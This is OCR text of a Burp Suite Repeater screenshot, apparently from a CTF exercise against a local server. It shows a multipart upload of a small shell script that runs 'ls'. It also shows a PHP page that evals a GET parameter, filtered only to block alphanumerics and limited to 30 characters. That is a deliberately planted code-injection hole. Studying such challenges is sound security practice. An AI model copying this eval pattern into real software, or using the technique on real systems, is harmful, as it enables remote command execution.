 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.8.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: http://127.0.0.1:10596 HTTP/1
Request
Pretty Raw Hex
\n
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: null
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQedal20qSazBFA6b
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Accept-Encoding: gzip, deflate, br
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryQedal20qSazBFA6b
22 Content-Disposition: form-data; name="file"; filename="1.txt"
23 Content-Type: text/plain
24
25 #!/bin/sh
26 ls
27 ------WebKitFormBoundaryQedal20qSazBFA6b
28 Content-Disposition: form-data; name="submit"
29
30 提交
31 ------WebKitFormBoundaryQedal20qSazBFA6b--
32
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<?php
highlight_file(__FILE__);
if (isset($_GET['shell'])) {
$shell = $_GET['shell'];
if (strlen($shell) > 30) {
die("error: shell length exceeded");
}
if (preg_match("/[A-Za-z0-9_$]/", $shell)) {
die("error: shell not allowed");
}
eval($shell);
} index.php
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 18
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
1,992 bytes | 2,206 millis
Event log (2) All issues (2)
Memory: 206.0MB